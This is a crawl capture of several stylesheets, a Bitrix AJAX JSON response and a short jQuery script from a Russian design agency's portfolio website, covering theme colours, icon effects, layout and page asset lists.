}
.btn,a.info:hover, a.detail:hover{
	border-color:#0049A0;
	color: #0049A0;
}
.btn-1a:hover , .btn-1b:after, .btn-1c:after, .btn-1d:after, .btn-1e:after, .btn-1f:after,
.btn-1a:hover , .btn-1b:after, .btn-1c:after, .btn-1d:after, .btn-1e:after, .btn-1f:after,
.cbp_tmtimeline:before,
.cbp_tmtimeline > li .cbp_tmlabel,
.cbp_tmtimeline > li .cbp_tmicon,
.column-section-color .pricing-column .pricing-button,
.service-3 .service-3-icon .service-3-iconfont {
	background-color:#0049A0;
}

.column-section-color .service-1:hover .hi-icon-effect-1 .hi-icon i,
.service-1 .hi-icon i, 
.column-section-color .service-1 .hi-icon-effect-2 .hi-icon i,
.service-1:hover .hi-icon-effect-2b .hi-icon i,
.service-1:hover .hi-icon-effect-3a .hi-icon i,
.column-section-color .service-1 .hi-icon-effect-3a .hi-icon i,
.service-1 .hi-icon-effect-3b .hi-icon i,
.column-section-color .service-1:hover .hi-icon-effect-3b .hi-icon i,
.column-section-color .service-1:hover .hi-icon-effect-5 .hi-icon i,
.service-1 .hi-icon-effect-5 .hi-icon i,
.column-section-color .service-1:hover .hi-icon-effect-6 .hi-icon i,
.service-1 .hi-icon-effect-7 .hi-icon i,
.service-1:hover .hi-icon-effect-9a .hi-icon i,
.service-1:hover .hi-icon-effect-9b .hi-icon i,
.service-2-icon,
.portfolio-item:hover .portfolio-item-title h4 a,
.btn i, .column-section-color .btn:hover i,
.cbp_tmtimeline > li .cbp_tmtime span.time,
h2.classic-post-title a, #single-post h2.classic-post-title,
.pricing-column .pricing-normal i,
.column-section-color .service-3 .service-3-icon .service-3-iconfont i,span.dropcaps-3{
	color: #0049A0;
}
.column-section-color .service-1:hover .hi-icon-effect-1 .hi-icon i, .counter i{
	color: #0049A0 !important;
}
.service-1 .hi-icon-effect-1 .hi-icon:after,
.service-1 .hi-icon-effect-3 .hi-icon,
.service-1 .hi-icon-effect-4 .hi-icon,
.service-1 .hi-icon-effect-5 .hi-icon,
.service-1 .hi-icon-effect-6 .hi-icon,
.service-1 .hi-icon-effect-7 .hi-icon,
.service-1 .hi-icon-effect-7a .hi-icon:after{
	box-shadow: 0 0 0 4px #0049A0;
}
.service-1:hover .hi-icon-effect-7a .hi-icon:after, .service-1 .hi-icon-effect-7b .hi-icon:after {
	box-shadow: 3px 3px 0 #0049A0;
}
.service-1 .hi-icon-effect-2 .hi-icon,
.service-1 .hi-icon-effect-9 .hi-icon:after{
	box-shadow: 0 0 0 3px #0049A0;
}

.service-1:hover .hi-icon-effect-9a .hi-icon{
	box-shadow: 0 0 0 10px #0049A0;
}
.service-1 .hi-icon-effect-4 .hi-icon:after {
	border: 4px dashed #0049A0;
}
.service-1:hover .hi-icon-effect-1a .hi-icon, 
.service-1:hover .hi-icon-effect-1b .hi-icon,
.service-1 .hi-icon-effect-2 .hi-icon:after,
.service-1 .hi-icon-effect-3a .hi-icon:after,
.service-1 .hi-icon-effect-3b .hi-icon:after,
.service-1:hover .hi-icon-effect-5 .hi-icon,
.service-1:hover .hi-icon-effect-6 .hi-icon,
.service-2-main:hover,
.service-2-bottom-line,.aq_block_tabs ul.aq-nav li.ui-tabs-active a,
.tabs-left > .nav-tabs .active > a, .tabs-left > .nav-tabs .active > a:hover, .tabs-left > .nav-tabs .active > a:focus,span.dropcaps-2{
	background-color:#0049A0;
}
.service-1 .hi-icon-none-effect .hi-icon{
	border: 4px solid #0049A0;
}
.cbp_tmtimeline > li .cbp_tmlabel:after {
	border-right-color: #0049A0;
}

.service-1:hover .hi-icon-effect-5 .hi-icon {
	box-shadow: 0 0 0 8px rgba(71,139,202,0.3);
}
.service-1:hover .hi-icon-effect-9b .hi-icon{
	box-shadow: 0 0 0 10px rgba(71,139,202,0.4);
}
.service-1 .service-link a{
	color: rgba(0,0,0, .8);
}
.cbp_tmtimeline > li:nth-child(odd) .cbp_tmlabel{
	background-color:rgba(71,139,202,0.7);
}
.cbp_tmtimeline > li:nth-child(odd) .cbp_tmlabel:after {
	border-right-color: rgba(71,139,202,0.7);
}
.recent-post-date{
	background-color:#0049A0;
	background-color: rgba(71,139,202,0.7);
}

#backinblack {
	width:100%;
	height:100%;
	background-color:#000;
	opacity:0.5;
	position:fixed;
	top:0;
	left:0;
	z-index: 999;
	display:none;
}

#callblock {
	width:200px;
	height:200px;
	position: fixed;
	left:50%;
	top:50%;
	margin-top:-100px;
	margin-left:-100px;
	z-index: 1000;
	display:none;
}
.required.has-error {
    background-color: rgba(255, 0, 0, 0.2);
}

li.lang img {
    height: 16px;
    width: 24px;
    border: 1px #fff solid;
}
div#licenseHomeWrap {
    display: inline-block;
    background-image: url(/images/license_bg.jpg);
    background-size: cover;
    background-position: center;
    width: 100%;
    padding: 10px 0;
}
div#mailHomeWrap {
    display: inline-block;
    background-image: url(/images/mail_bg.jpg);
    background-size: cover;
    background-position: center;
    width: 100%;
    padding: 10px 0;
}
div#mailHomeTitle h2 span {
    color: #fff!important;
    text-transform: uppercase;
}

#mailCarusel .item>a {
	position: relative;
	display: inline-block;
	width: 100%;
	padding: 10px;
}
#mailCarusel .item>a:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-image: url('../images/ramka.png');
	background-size: 100% 100%;
}

--- FILE ---
content_type: text/css
request_url: http://brandgem.ru/bitrix/templates/brandgem/components/bitrix/news/portfolio/bitrix/news.detail/.default/style.css?1501503817357
body_size: 357
content:
ul.thumbs{
margin-left:0px;
margin-top:20px;
width:500px;
}
ul.thumbs img {
width:50px;
margin-left:5px;
}
ul.thumbs img:hover {
box-shadow: 0 0 10px #f00;
}
.slides {
height:400px;
overflow:hidden;}
ul.thumbs{
margin-left:0px;
margin-top:20px;
width:500px;
}
ul.thumbs img {
width:50px;
margin-left:5px;
}
ul.thumbs img:hover {
box-shadow: 0 0 10px #f00;
}

--- FILE ---
content_type: text/css
request_url: http://brandgem.ru/bitrix/templates/brandgem/components/bitrix/news/portfolio/bitrix/news.list/or/style.css?150150381751
body_size: 51
content:
.view img {
width:369px;
}
.view {
height:250px;
}


--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: http://brandgem.ru/portfolio/stands/cibur_rubber+2019.html?bxrand=1768979776337
body_size: 631
content:
{'js':['/bitrix/js/main/core/core.js','/bitrix/js/main/core/core_db.js','/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/json/json2.min.js','/bitrix/js/main/core/core_ls.js','/bitrix/js/main/core/core_fx.js','/bitrix/js/main/core/core_frame_cache.js','/bitrix/templates/brandgem/components/bitrix/news/portfolio/bitrix/news.list/or/script.js'],'additional_js':'','lang':{'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768979776','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'3d349fd05e339428a9aa46565fdfb26b'},'css':['/bitrix/js/main/core/css/core.css','/bitrix/templates/brandgem/components/bitrix/breadcrumb/breadcrumb/style.css','/bitrix/templates/brandgem/components/bitrix/news/portfolio/bitrix/news.detail/.default/style.css','/bitrix/templates/brandgem/components/bitrix/news/portfolio/bitrix/news.list/or/style.css'],'htmlCacheChanged':true,'isManifestUpdated':false,'dynamicBlocks':[],'spread':[]}

--- FILE ---
content_type: application/javascript
request_url: http://brandgem.ru/bitrix/templates/brandgem/components/bitrix/news/portfolio/bitrix/news.list/or/script.js?1501503817134
body_size: 134
content:


$(function(){
    setHeightResponsiveServices(".portfolio-item-title .tag");
    setHeightResponsiveServices(".portfolio-item");
});